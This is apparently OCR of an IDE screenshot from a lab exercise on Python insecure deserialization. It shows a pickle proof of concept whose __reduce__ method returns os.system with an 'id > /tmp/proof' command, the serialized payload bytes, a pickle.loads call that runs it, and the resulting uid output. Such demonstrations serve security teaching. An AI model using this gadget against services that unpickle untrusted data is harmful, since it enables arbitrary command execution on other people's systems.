 p.py
p.py
Users > mhn > Desktop > Deserialize > Python-InsecureDeserialization-1 > p.py > ...
1 import pickle
2 import os
3
4 class Pickle(object):
5     def __reduce__(self):
6         return os.system, ('id > /tmp/proof',)
7
8 o = Pickle()
9 p = pickle.dumps(o)
10 print(p)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python - Python-InsecureDeserialization-1
mhn@mhs-MacBook-Pro Python-InsecureDeserialization-1 % python3 p.py
b'\x80\x04\x95*\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x0fid > /tmp/proof\x94\x85\x94R\x94.'
mhn@mhs-MacBook-Pro Python-InsecureDeserialization-1 % python3
Python 3.9.10 (main, Jan 15 2022, 11:48:15)
[Clang 12.0.0 (clang-1200.0.32.29)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> import pickle
>>> pickle.loads(b'\x80\x03cposix\nsystem\nq\x00X\x0f\x00\x00\x00id > /tmp/proofq\x01\x85q\x02Rq\x03.')
0
>>>
mhn@mhs-MacBook-Pro Python-InsecureDeserialization-1 % cat /tmp/proof
uid=501(mhn) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),701(com.appl
e.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensha
ring),399(com.apple.access_ssh),400(com.apple.access_remote_ae)
mhn@mhs-MacBook-Pro Python-InsecureDeserialization-1 %